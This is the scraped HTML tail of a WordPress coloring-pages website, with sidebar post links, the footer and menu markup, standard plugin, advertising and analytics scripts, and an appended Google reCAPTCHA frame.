																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Girls%20Anime%20Awesome%208%20Anime%20Girl%20Coloring%20Pages%20Pdf%20Jpg%20Ai%20Illustrator-242640-480x650.png" href="https://fantasticconcept.com/coloring-pages-for-girls-anime/" title="The top 25 Ideas About Coloring Pages for Girls Anime"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/coloring-pages-for-girls-anime/" rel="bookmark" title="The top 25 Ideas About Coloring Pages for Girls Anime">
											The top 25 Ideas About Coloring Pages for Girls Anime										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Minions%20Coloring%20Pages%20Printable%20Lovely%20Free%20Coloring%20Pages%20Printable%20to%20Color%20Kids%20and-684629-480x650.png" href="https://fantasticconcept.com/minions-coloring-pages-printable/" title="21 Best Minions Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/minions-coloring-pages-printable/" rel="bookmark" title="21 Best Minions Coloring Pages Printable">
											21 Best Minions Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#89fde1ecfae1e0e7f0e0edece8fac9eee4e8e0e5a7eae6e4"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#dda9b5b8aeb5b4b3a4b4b9b8bcae9dbab0bcb4b1f3beb2b0"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "4114b37043",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"a63f6969b1","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"a63f6969b1","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NzMLWLkXReSTXtg1ozg5Tw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769119941635');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>